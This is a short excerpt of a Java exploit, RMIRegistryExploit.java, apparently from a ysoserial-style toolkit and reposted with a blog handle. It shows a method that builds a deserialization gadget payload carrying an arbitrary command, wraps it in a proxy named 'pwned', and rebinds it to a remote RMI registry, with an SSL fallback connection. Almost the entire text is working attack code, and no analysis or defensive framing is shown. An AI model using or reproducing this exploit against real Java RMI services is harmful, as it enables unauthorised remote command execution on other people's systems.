 RMIRegistryExploit.java
164 try {
165 registry.list();
166 } catch(ConnectIOException ex) {
167 registry = LocateRegistry.getRegistry(host, port, new RMISSLClientSocketFactory());
168 }
169
170 // ensure payload doesn't detonate during construction or deserialization
171 exploit(registry, payloadClass, command);
172 }
173
174 public static void exploit(final Registry registry,
175 final Class<? extends ObjectPayload> payloadClass,
176 final String command) throws Exception {
177 new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws Exception {
178 ObjectPayload payloadObj = payloadClass.newInstance();
179 Object payload = payloadObj.getObject(command);
180 String name = "pwned" + System.nanoTime();
181 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
182 try {
183 //registry.bind(name, remote);
184 registry.rebind(name, remote);
185 } catch (Throwable e) {
186 e.printStackTrace();
187 }
188 Utils.releasePayload(payloadObj, payload);
189 return null;
190 }});
191 }
@pwnull
Blog:pwnull.github.io